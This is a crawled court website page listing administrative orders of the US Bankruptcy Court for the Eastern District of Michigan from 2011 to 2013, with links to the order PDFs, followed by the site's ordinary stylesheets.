      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-04-03T20:00:00-04:00" class="date-display-single">04/03/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/admin_order04042013_0.pdf">Order Regarding Deposit and Investment Registry Funds</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-03-03T19:00:00-05:00" class="date-display-single">03/03/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/admin_order02012013.PDF">Order Regarding Deposit and Investment of Registry Funds</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2012-10-24T20:00:00-04:00" class="date-display-single">10/24/2012</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/Administrative_Order_Adopting_New_Guideline_14_re_New_Chapter_13_Model_Plan.pdf">Administrative Order Adopting Guideline 14 Regarding New Chapter 13 Model Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2011-11-22T19:00:00-05:00" class="date-display-single">11/22/2011</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/Administrative_Order_11-08_with_Attachments.pdf">Administrative Order Regarding Interim Amendments to Local Bankruptcy Rules 2015-1(a) and 3001-2</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/administrative-orders">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/administrative-orders?page=4">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/administrative-orders?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/administrative-orders?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/administrative-orders?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
<li class="pager__item"><a title="Go to page 7" href="/administrative-orders?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/administrative-orders?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/administrative-orders?page=8">9</a></li>
<li class="pager__item"><a title="Go to page 10" href="/administrative-orders?page=9">10</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/administrative-orders?page=6">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/administrative-orders?page=10">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-4" class="block block--custom-search-blocks block--custom-search-blocks-4">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-4" role="search" action="/administrative-orders?page=5" method="post" id="custom-search-blocks-form-4" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-4">
  <label class="element-invisible" for="edit-custom-search-blocks-form-4--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-custom-search-blocks-form-4--2" name="custom_search_blocks_form_4" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="delta" value="4" />
<input type="hidden" name="form_build_id" value="form-Rk7MJdbZkDwCQGedQHee4DrZD-sh6MmiIQqKZ0XsbK4" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_4" />
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-general_order" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf active-trail active menu-mlid-863"><a href="/administrative-orders" class="active-trail active">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last expanded menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/file/1525">Civility Principles</a></li>
<li class="leaf menu-mlid-942"><a href="/file/1524">Guidelines for a Traditional Filing Matrix</a></li>
<li class="leaf menu-mlid-943"><a href="/file/1523">Guidelines for a Computer Disk Matrix</a></li>
<li class="leaf menu-mlid-944"><a href="/file/1529">Guidelines on Procedures for Post-Judgment Motions</a></li>
<li class="leaf menu-mlid-946"><a href="https://www.justice.gov/ust/fee-guidelines">U.S. Trustee Fee Guidelines</a></li>
<li class="last leaf menu-mlid-948"><a href="/file/1528">District Court Model Order Relating to the Discovery of Electronically Stored Information</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl
body_size: 1574
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_6.css?t6ykvl
body_size: 215
content:
div.views-row {
    margin-top: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgb(187, 187, 187);
}
div.views-row.views-row-last {
    border-bottom-width: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl
body_size: 42
content:
fieldset.captcha {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl
body_size: 47
content:
.pro-se-self-service-signature {
color:#f00
}